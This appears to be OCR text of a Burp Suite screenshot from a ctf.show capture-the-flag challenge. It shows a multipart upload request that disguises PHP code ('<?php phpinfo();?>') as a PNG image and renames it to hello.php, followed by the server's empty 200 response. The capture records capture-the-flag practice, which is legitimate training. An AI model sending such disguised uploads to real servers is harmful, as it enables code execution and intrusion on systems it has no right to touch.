 Request
Pretty Raw Hex \n Select extension...
1 POST / HTTP/1.1
2 Host: 72f5aba5-7852-4608-89f8-739c56fe9e84.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0
4 Content-Length: 301
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://72f5aba5-7852-4608-89f8-739c56fe9e84.challenge.ctf.show
1 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryR5uPpLvk1KAcYOON
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://72f5aba5-7852-4608-89f8-739c56fe9e84.challenge.ctf.show/
9 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryR5uPpLvk1KAcYOON
24 Content-Disposition: form-data; name="file"; filename="1.png"
25 Content-Type: image/png
26
27 fadf<?php phpinfo();?>
28 ------WebKitFormBoundaryR5uPpLvk1KAcYOON
29 Content-Disposition: form-data; name="name"
30
31 hello.php
32
33 ------WebKitFormBoundaryR5uPpLvk1KAcYOON--
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 15 Aug 2024 14:59:11 GMT
4 Content-Type: text/html
5 Content-Length: 0
6 Connection: close
7 X-Powered-By: PHP/5.5.38
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14
Search... 0 matches